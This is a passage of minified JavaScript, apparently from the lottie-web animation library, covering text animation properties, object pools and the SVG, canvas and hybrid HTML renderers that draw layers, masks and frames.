2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=g;var B,R,L=l.a;n=L.length;var N,V,H=[];for(r=0;r<n;r+=1){for((B=L[r]).a.sc&&(t.strokeColorAnim=!0),B.a.sw&&(t.strokeWidthAnim=!0),(B.a.fc||B.a.fh||B.a.fs||B.a.fb)&&(t.fillColorAnim=!0),V=0,N=B.s.b,e=0;e<i;e+=1)(R=p[e]).anIndexes[r]=V,(1==N&&""!==R.val||2==N&&""!==R.val&&" "!==R.val||3==N&&(R.n||" "==R.val||e==i-1)||4==N&&(R.n||e==i-1))&&(1===B.s.rn&&H.push(V),V+=1);l.a[r].s.totalChars=V;var z,G=-1;if(1===B.s.rn)for(e=0;e<i;e+=1)G!=(R=p[e]).anIndexes[r]&&(G=R.anIndexes[r],z=H.splice(Math.floor(Math.random()*H.length),1)[0]),R.anIndexes[r]=z}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=_.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var i=this.copyData({},this.data.d.k[e].s);i=this.copyData(i,t),this.data.d.k[e].s=i,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){var e=this.data.d.k[t].s;e.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(e)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var t=Math.max,e=Math.min,i=Math.floor;function s(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return s.prototype={getMult:function(s){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var a=0,r=0,n=1,o=1;0<this.ne.v?a=this.ne.v/100:r=-this.ne.v/100,0<this.xe.v?n=1-this.xe.v/100:o=1+this.xe.v/100;var h=BezierFactory.getBezierEasing(a,r,n,o).get,l=0,p=this.finalS,d=this.finalE,c=this.data.sh;if(2===c)l=h(l=d===p?d<=s?1:0:t(0,e(.5/(d-p)+(s-p)/(d-p),1)));else if(3===c)l=h(l=d===p?d<=s?0:1:1-t(0,e(.5/(d-p)+(s-p)/(d-p),1)));else if(4===c)d===p?l=0:(l=t(0,e(.5/(d-p)+(s-p)/(d-p),1)))<.5?l*=2:l=1-2*(l-.5),l=h(l);else if(5===c){if(d===p)l=0;else{var u=d-p,m=-u/2+(s=e(t(0,s+.5-p),d-p)),f=u/2;l=Math.sqrt(1-m*m/(f*f))}l=h(l)}else l=6===c?h(l=d===p?0:(s=e(t(0,s+.5-p),d-p),(1+Math.cos(Math.PI+2*Math.PI*s/(d-p)))/2)):(s>=i(p)&&(l=t(0,e(s-p<0?e(d,1)-(p-s):d-s,1))),h(l));return l*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var e=2===this.data.r?1:100/this.data.totalChars,i=this.o.v/e,s=this.s.v/e+i,a=this.e.v/e+i;if(a<s){var r=s;s=a,a=r}this.finalS=s,this.finalE=a}},extendPrototype([DynamicPropertyContainer],s),{getTextSelectorProp:function(t,e,i){return new s(t,e,i)}}}(),pool_factory=function(t,e,i,s){var a=0,r=t,n=createSizedArray(r);return{newElement:function(){return a?n[a-=1]:e()},release:function(t){a===r&&(n=pooling.double(n),r*=2),i&&i(t),n[a]=t,a+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,(function(){return createTypedArray("float32",2)})),shape_pool=(KA=pool_factory(4,(function(){return new ShapePath}),(function(t){var e,i=t._length;for(e=0;e<i;e+=1)point_pool.release(t.v[e]),point_pool.release(t.i[e]),point_pool.release(t.o[e]),t.v[e]=null,t.i[e]=null,t.o[e]=null;t._length=0,t.c=!1})),KA.clone=function(t){var e,i=KA.newElement(),s=void 0===t._length?t.v.length:t._length;for(i.setLength(s),i.c=t.c,e=0;e<s;e+=1)i.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return i},KA),KA,shapeCollection_pool=(TA={newShapeCollection:function(){return UA?WA[UA-=1]:new ShapeCollection},release:function(t){var e,i=t._length;for(e=0;e<i;e+=1)shape_pool.release(t.shapes[e]);t._length=0,UA===VA&&(WA=pooling.double(WA),VA*=2),WA[UA]=t,UA+=1}},UA=0,VA=4,WA=createSizedArray(VA),TA),TA,UA,VA,WA,segments_length_pool=pool_factory(8,(function(){return{lengths:[],totalLength:0}}),(function(t){var e,i=t.lengths.length;for(e=0;e<i;e+=1)bezier_length_pool.release(t.lengths[e]);t.lengths.length=0})),bezier_length_pool=pool_factory(8,(function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}}));function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var i="";if(e&&e.title){var s=createNS("title"),a=createElementID();s.setAttribute("id",a),s.textContent=e.title,this.svgElement.appendChild(s),i+=a}if(e&&e.description){var r=createNS("desc"),n=createElementID();r.setAttribute("id",n),r.textContent=e.description,this.svgElement.appendChild(r),i+=" "+n}i&&this.svgElement.setAttribute("aria-labelledby",i);var o=createNS("defs");this.svgElement.appendChild(o);var h=createNS("g");this.svgElement.appendChild(h),this.layerElement=h,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable},this.globalData={_mdf:!1,frameNum:-1,defs:o,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function CanvasRenderer(t,e){this.animationItem=t,this.renderConfig={clearCanvas:!e||void 0===e.clearCanvas||e.clearCanvas,context:e&&e.context||null,progressiveLoad:e&&e.progressiveLoad||!1,preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",className:e&&e.className||"",id:e&&e.id||""},this.renderConfig.dpr=e&&e.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=e&&e.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}function HybridRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:e&&e.className||"",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!e||!1!==e.hideOnTransparent},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function MaskElement(t,e,i){this.data=t,this.element=e,this.globalData=i,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var s,a=this.globalData.defs,r=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(r),this.solidPath="";var n,o,h,l,p,d,c,u=this.masksProperties,m=0,f=[],g=createElementID(),y="clipPath",v="clip-path";for(s=0;s<r;s++)if(("a"!==u[s].mode&&"n"!==u[s].mode||u[s].inv||100!==u[s].o.k||u[s].o.x)&&(v=y="mask"),"s"!=u[s].mode&&"i"!=u[s].mode||0!==m?l=null:((l=createNS("rect")).setAttribute("fill","#ffffff"),l.setAttribute("width",this.element.comp.data.w||0),l.setAttribute("height",this.element.comp.data.h||0),f.push(l)),n=createNS("path"),"n"!=u[s].mode){var _;if(m+=1,n.setAttribute("fill","s"===u[s].mode?"#000000":"#ffffff"),n.setAttribute("clip-rule","nonzero"),0!==u[s].x.k?(v=y="mask",c=PropertyFactory.getProp(this.element,u[s].x,0,null,this.element),_=createElementID(),(p=createNS("filter")).setAttribute("id",_),(d=createNS("feMorphology")).setAttribute("operator","erode"),d.setAttribute("in","SourceGraphic"),d.setAttribute("radius","0"),p.appendChild(d),a.appendChild(p),n.setAttribute("stroke","s"===u[s].mode?"#000000":"#ffffff")):c=d=null,this.storedData[s]={elem:n,x:c,expan:d,lastPath:"",lastOperator:"",filterId:_,lastRadius:0},"i"==u[s].mode){h=f.length;var S=createNS("g");for(o=0;o<h;o+=1)S.appendChild(f[o]);var b=createNS("mask");b.setAttribute("mask-type","alpha"),b.setAttribute("id",g+"_"+m),b.appendChild(n),a.appendChild(b),S.setAttribute("mask","url("+locationHref+"#"+g+"_"+m+")"),f.length=0,f.push(S)}else f.push(n);u[s].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[s]={elem:n,lastPath:"",op:PropertyFactory.getProp(this.element,u[s].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[s],3),invRect:l},this.viewData[s].prop.k||this.drawPath(u[s],this.viewData[s].prop.v,this.viewData[s])}else this.viewData[s]={op:PropertyFactory.getProp(this.element,u[s].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[s],3),elem:n,lastPath:""},a.appendChild(n);for(this.maskElement=createNS(y),r=f.length,s=0;s<r;s+=1)this.maskElement.appendChild(f[s]);0<m&&(this.maskElement.setAttribute("id",g),this.element.maskedElement.setAttribute(v,"url("+locationHref+"#"+g+")"),a.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,i){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=i,this.lvl=e,this._isAnimated=!!i.k;for(var s=0,a=t.length;s<a;){if(t[s].mProps.dynamicProperties.length){this._isAnimated=!0;break}s+=1}}function SVGTransformData(t,e,i){this.transform={mProps:t,op:e,container:i},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i}function SVGGradientFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,i)}function SVGGradientStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,i),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,i,s=this.layers.length;for(this.completeLayers=!0,e=s-1;0<=e;e--)this.elements[e]||(i=this.layers[e]).ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.buildItem(t);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;var e,i,s=t.length,a=this.layers.length;for(e=0;e<s;e+=1)for(i=0;i<a;){if(this.layers[i].id==t[e].id){this.layers[i]=t[e];break}i+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,i){for(var s=this.elements,a=this.layers,r=0,n=a.length;r<n;)a[r].ind==e&&(s[r]&&!0!==s[r]?(i.push(s[r]),s[r].setAsParent(),void 0!==a[r].parent?this.buildElementParenting(t,a[r].parent,i):t.setHierarchy(i)):(this.buildItem(r),this.addPendingElement(t))),r+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){var e,i=t.length;for(e=0;e<i;e+=1)if(t[e].xt){var s=this.createComp(t[e]);s.initExpressions(),this.globalData.projectInterface.registerComposition(s)}},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs;this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t;var i=createNS("clipPath"),s=createNS("rect");s.setAttribute("width",t.w),s.setAttribute("height",t.h),s.setAttribute("x",0),s.setAttribute("y",0);var a=createElementID();i.setAttribute("id",a),i.appendChild(s),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+a+")"),e.appendChild(i),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){e[t]=!0;var i=this.createItem(this.layers[t]);e[t]=i,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(i),i.initExpressions()),this.appendElementInPos(i,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?i.setMatte(e[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(i)))}},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,i=this.elements.length;e<i;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,i=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=i-1;0<=e;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<i;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){var i=t.getBaseElement();if(i){for(var s,a=0;a<e;)this.elements[a]&&!0!==this.elements[a]&&this.elements[a].getBaseElement()&&(s=this.elements[a].getBaseElement()),a+=1;s?this.layerElement.insertBefore(i,s):this.layerElement.appendChild(i)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseRenderer],CanvasRenderer),CanvasRenderer.prototype.createShape=function(t){return new CVShapeElement(t,this.globalData,this)},CanvasRenderer.prototype.createText=function(t){return new CVTextElement(t,this.globalData,this)},CanvasRenderer.prototype.createImage=function(t){return new CVImageElement(t,this.globalData,this)},CanvasRenderer.prototype.createComp=function(t){return new CVCompElement(t,this.globalData,this)},CanvasRenderer.prototype.createSolid=function(t){return new CVSolidElement(t,this.globalData,this)},CanvasRenderer.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRenderer.prototype.ctxTransform=function(t){if(1!==t[0]||0!==t[1]||0!==t[4]||1!==t[5]||0!==t[12]||0!==t[13])if(this.renderConfig.clearCanvas){this.transformMat.cloneFromProps(t);var e=this.contextData.cTr.props;this.transformMat.transform(e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15]),this.contextData.cTr.cloneFromProps(this.transformMat.props);var i=this.contextData.cTr.props;this.canvasContext.setTransform(i[0],i[1],i[4],i[5],i[12],i[13])}else this.canvasContext.transform(t[0],t[1],t[4],t[5],t[12],t[13])},CanvasRenderer.prototype.ctxOpacity=function(t){if(!this.renderConfig.clearCanvas)return this.canvasContext.globalAlpha*=t<0?0:t,void(this.globalData.currentGlobalAlpha=this.contextData.cO);this.contextData.cO*=t<0?0:t,this.globalData.currentGlobalAlpha!==this.contextData.cO&&(this.canvasContext.globalAlpha=this.contextData.cO,this.globalData.currentGlobalAlpha=this.contextData.cO)},CanvasRenderer.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRenderer.prototype.save=function(t){if(this.renderConfig.clearCanvas){t&&this.canvasContext.save();var e=this.contextData.cTr.props;this.contextData._length<=this.contextData.cArrPos&&this.contextData.duplicate();var i,s=this.contextData.saved[this.contextData.cArrPos];for(i=0;i<16;i+=1)s[i]=e[i];this.contextData.savedOp[this.contextData.cArrPos]=this.contextData.cO,this.contextData.cArrPos+=1}else this.canvasContext.save()},CanvasRenderer.prototype.restore=function(t){if(this.renderConfig.clearCanvas){t&&(this.canvasContext.restore(),this.globalData.blendMode="source-over"),this.contextData.cArrPos-=1;var e,i=this.contextData.saved[this.contextData.cArrPos],s=this.contextData.cTr.props;for(e=0;e<16;e+=1)s[e]=i[e];this.canvasContext.setTransform(i[0],i[1],i[4],i[5],i[12],i[13]),i=this.contextData.savedOp[this.contextData.cArrPos],this.contextData.cO=i,this.globalData.currentGlobalAlpha!==i&&(this.canvasContext.globalAlpha=i,this.globalData.currentGlobalAlpha=i)}else this.canvasContext.restore()},CanvasRenderer.prototype.configAnimation=function(t){this.animationItem.wrapper?(this.animationItem.container=createTag("canvas"),this.animationItem.container.style.width="100%",this.animationItem.container.style.height="100%",this.animationItem.container.style.transformOrigin=this.animationItem.container.style.mozTransformOrigin=this.animationItem.container.style.webkitTransformOrigin=this.animationItem.container.style["-webkit-transform"]="0px 0px 0px",this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)):this.canvasContext=this.renderConfig.context,this.data=t,this.layers=t.layers,this.transformCanvas={w:t.w,h:t.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(t,document.body),this.globalData.canvasContext=this.canvasContext,(this.globalData.renderer=this).globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(t.layers.length),this.updateContainerSize()},CanvasRenderer.prototype.updateContainerSize=function(){var t,e,i,s;if(this.reset(),this.animationItem.wrapper&&this.animationItem.container?(t=this.animationItem.wrapper.offsetWidth,e=this.animationItem.wrapper.offsetHeight,this.animationItem.container.setAttribute("width",t*this.renderConfig.dpr),this.animationItem.container.setAttribute("height",e*this.renderConfig.dpr)):(t=this.canvasContext.canvas.width*this.renderConfig.dpr,e=this.canvasContext.canvas.height*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")){var a=this.renderConfig.preserveAspectRatio.split(" "),r=a[1]||"meet",n=a[0]||"xMidYMid",o=n.substr(0,4),h=n.substr(4);i=t/e,s=this.transformCanvas.w/this.transformCanvas.h,this.transformCanvas.sy=i<s&&"meet"===r||s<i&&"slice"===r?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),t/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=e/(this.transformCanvas.h/this.renderConfig.dpr),e/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===o&&(s<i&&"meet"===r||i<s&&"slice"===r)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===o&&(s<i&&"meet"===r||i<s&&"slice"===r)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===h&&(i<s&&"meet"===r||s<i&&"slice"===r)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===h&&(i<s&&"meet"===r||s<i&&"slice"===r)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))*this.renderConfig.dpr:0}else"none"==this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=e/(this.transformCanvas.h/this.renderConfig.dpr)):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0;this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRenderer.prototype.destroy=function(){var t;for(this.renderConfig.clearCanvas&&(this.animationItem.wrapper.innerHTML=""),t=(this.layers?this.layers.length:0)-1;0<=t;t-=1)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRenderer.prototype.renderFrame=function(t,e){if((this.renderedFrame!==t||!0!==this.renderConfig.clearCanvas||e)&&!this.destroyed&&-1!==t){this.renderedFrame=t,this.globalData.frameNum=t-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||e,this.globalData.projectInterface.currentFrame=t;var i,s=this.layers.length;for(this.completeLayers||this.checkLayers(t),i=0;i<s;i++)(this.completeLayers||this.elements[i])&&this.elements[i].prepareFrame(t-this.layers[i].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),i=s-1;0<=i;i-=1)(this.completeLayers||this.elements[i])&&this.elements[i].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){var i=this.createItem(this.layers[t],this,this.globalData);(e[t]=i).initExpressions()}},CanvasRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRenderer.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRenderer.prototype.show=function(){this.animationItem.container.style.display="block"},extendPrototype([BaseRenderer],HybridRenderer),HybridRenderer.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRenderer.prototype.appendElementInPos=function(t,e){var i=t.getBaseElement();if(i){var s=this.layers[e];if(s.ddd&&this.supports3d)this.addTo3dContainer(i,e);else if(this.threeDElements)this.addTo3dContainer(i,e);else{for(var a,r,n=0;n<e;)this.elements[n]&&!0!==this.elements[n]&&this.elements[n].getBaseElement&&(r=this.elements[n],a=(this.layers[n].ddd?this.getThreeDContainerByPos(n):r.getBaseElement())||a),n+=1;a?s.ddd&&this.supports3d||this.layerElement.insertBefore(i,a):s.ddd&&this.supports3d||this.layerElement.appendChild(i)}}},HybridRenderer.prototype.createShape=function(t){return this.supports3d?new HShapeElement(t,this.globalData,this):new SVGShapeElement(t,this.globalData,this)},HybridRenderer.prototype.createText=function(t){return this.supports3d?new HTextElement(t,this.globalData,this):new SVGTextElement(t,this.globalData,this)},HybridRenderer.prototype.createCamera=function(t){return this.camera=new HCameraElement(t,this.globalData,this),this.camera},HybridRenderer.prototype.createImage=function(t){return this.supports3d?new HImageElement(t,this.globalData,this):new IImageElement(t,this.globalData,this)},HybridRenderer.prototype.createComp=function(t){return this.supports3d?new HCompElement(t,this.globalData,this):new SVGCompElement(t,this.globalData,this)},HybridRenderer.prototype.createSolid=function(t){return this.supports3d?new HSolidElement(t,this.globalData,this):new ISolidElement(t,this.globalData,this)},HybridRenderer.prototype.createNull=SVGRenderer.prototype.createNull,HybridRenderer.prototype.getThreeDContainerByPos=function(t){for(var e=0,i=this.threeDElements.length;e<i;){if(this.threeDElements[e].startPos<=t&&this.threeDElements[e].endPos>=t)return this.threeDElements[e].perspectiveElem;e+=1}},HybridRenderer.prototype.createThreeDContainer=function(t,e){var i=createTag("div");styleDiv(i);var s=createTag("div");styleDiv(s),"3d"===e&&(i.style.width=this.globalData.compSize.w+"px",i.style.height=this.globalData.compSize.h+"px",i.style.transformOrigin=i.style.mozTransformOrigin=i.style.webkitTransformOrigin="50% 50%",s.style.transform=s.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)"),i.appendChild(s);var a={container:s,perspectiveElem:i,startPos:t,endPos:t,type:e};return this.threeDElements.push(a),a},HybridRenderer.prototype.build3dContainers=function(){var t,e,i=this.layers.length,s="";for(t=0;t<i;t+=1)this.layers[t].ddd&&3!==this.layers[t].ty?"3d"!==s&&(s="3d",e=this.createThreeDContainer(t,"3d")):"2d"!==s&&(s="2d",e=this.createThreeDContainer(t,"2d")),e.endPos=Math.max(e.endPos,t);for(t=(i=this.threeDElements.length)-1;0<=t;t--)this.resizerElem.appendChild(this.threeDElements[t].perspectiveElem)},HybridRenderer.prototype.addTo3dContainer=function(t,e){for(var i=0,s=this.threeDElements.length;i<s;){if(e<=this.threeDElements[i].endPos){for(var a,r=this.threeDElements[i].startPos;r<e;)this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r].getBaseElement()),r+=1;a?this.threeDElements[i].container.insertBefore(t,a):this.threeDElements[i].container.appendChild(t);break}i+=1}},HybridRenderer.prototype.configAnimation=function(t){var 